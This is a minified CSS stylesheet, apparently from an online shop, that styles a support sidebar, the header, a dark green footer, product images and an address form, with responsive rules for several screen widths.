.item_desc{padding:5px 10px;display:grid}.sidebar_support .module-content .item .item_desc .item_title{font-weight:bold;padding:5px 0px}.sidebar_support .module-content .item .item_desc .item_sum .item_check{color:#007F74;font-size:15px;font-weight:bold}.sidebar_support .module-content .item .item_desc .item_sum .item_check_mail{color:#C30;font-size:14px}.wrp .font_wave{display:block;float:left;height:65px;width:65px;margin-right:10px}.wrp .text-policy{display:block;float:left}.wrp .text-policy p{font-weight:bold;font-size:15px;text-transform:uppercase;margin:0px;margin-top:20px}#header-wrap{margin:10px 0px}.related_products .module-header .module-title{background:#f6fff6;padding:10px}#footer.dark,.dark #footer{background-color:#51b848}.prefooter_one p{color:#fff;opacity:1 !important}.dark .footer-widgets-wrap a{color:#fff !important}.prefooter_one .widget_links{color:#fff}#header.sticky-header:not(.static-sticky):not(.sticky-style-2) #logo img{height:auto}.mpost .entry-image a,.mpost .entry-image img{height:150px !important;object-fit:scale-down}.prefooter_one .widget_links{line-height:25px}.dark .copyright-links a,.dark .copyright-links a:hover{color:#fff}#copyrights .col_half,#copyrights a:first-child,#copyrights .tright a:last-child{color:#fff}.grecaptcha-badge{display:none}#copyrights .col_half a{color:#fff}.single-product .product-price{margin-bottom:10px}#add_address input::-webkit-outer-spin-button,#add_address input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#add_address input[type='number']{-moz-appearance:textfield}.dark .footer-widgets-wrap a{background-position:0px 2px}.sidebar-widgets-wrap .sidebar_menu .has-sub>i{margin-top:5px}@media only screen and (min-width: 992px) and (max-width: 1199px){.wrp .text-policy p{font-size:12px;margin-top:10px}#primary-menu,#primary-menu ul{height:auto}.sidebar_support .module-header h2.module-title span{font-size:13px}.sidebar_support .module-content .item .item_desc{padding:5px 5px}.sidebar_support .module-content .item .item_desc .item_sum .item_check{font-size:12px}.sidebar_support .module-content .item .item_desc .item_sum .item_check_mail{font-size:10px}.sidebar_support .module-content .item .item_desc .item_title{font-size:12px;padding:1px 0px}.sidebar_support{min-height:auto}.sidebar_support .module-header h2.module-title{font-size:12px;line-height:1}.left_menu .nav-pills{height:260px}#logo{margin-top:20px}#primary-menu ul li a{font-size:9px}}@media only screen and (min-width: 750px) and (max-width: 991px){#header,#header-wrap,#top-cart a,#logo{height:auto !important}#menu-toggle{top:26px}.product-image img{height:160px;object-fit:scale-down}}@media only screen and (max-width: 750px){#header{height:auto}#logo img{max-height:100%}#header .container{height:auto}#header-wrap{height:auto}.slide_wrapper .left_menu{margin-top:0px}#logo img{width:40%}#menu-toggle{top:14px}.sort-wrapper .browse-tags .col-xs-4{font-size:12px}.product-desc{padding:0px}.tab-container .pd_description_content img{height:auto !important}.tab-container{word-break:break-word}}
